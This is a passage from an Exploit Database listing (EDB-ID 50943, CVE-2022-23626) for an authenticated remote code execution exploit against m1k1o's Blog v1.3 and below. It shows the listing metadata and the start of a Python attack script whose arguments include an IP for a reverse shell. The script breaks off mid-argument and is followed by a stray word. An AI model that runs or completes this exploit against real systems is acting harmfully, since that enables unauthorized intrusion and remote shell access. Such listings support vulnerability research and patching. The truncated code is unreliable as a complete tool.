 EXPLOIT
DATABASE
m1k1o's Blog v.10 - Remote Code Execution (RCE) (Authenticated)
EDB-ID:
50943
CVE:
2022-23626
EDB Verified: ×
Author:
MALTE V
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2022-05-23
Vulnerable App:
# Exploit Title: m1k1o's Blog v.10 - Remote Code Execution (RCE) (Authenticated)
# Date: 2022-01-06
# Exploit Author: Malte V
# Vendor Homepage: https://github.com/m1k1o/blog
# Software Link: https://github.com/m1k1o/blog/archive/refs/tags/v1.3.zip
# Version: 1.3 and below
# Tested on: Linux
# CVE : CVE-2022-23626
import argparse
import json
import re
from base64 import b64encode
import requests as req
from bs4 import BeautifulSoup
parser = argparse.ArgumentParser(description='Authenticated RCE File Upload Vulnerability for m1k1o\'s Blog')
parser.add_argument('-ip', '--ip', help='IP address for reverse shell', type=str, default='172.17.0.1', required=False)
parser.add_argument('-u', '--url', help='URL of machine without the http:// prefix', type=str, default='localhost',
required=False)
parser.add_argument('-p', '--port', help='Port for the Blog', type=int, default=8081,
zinosky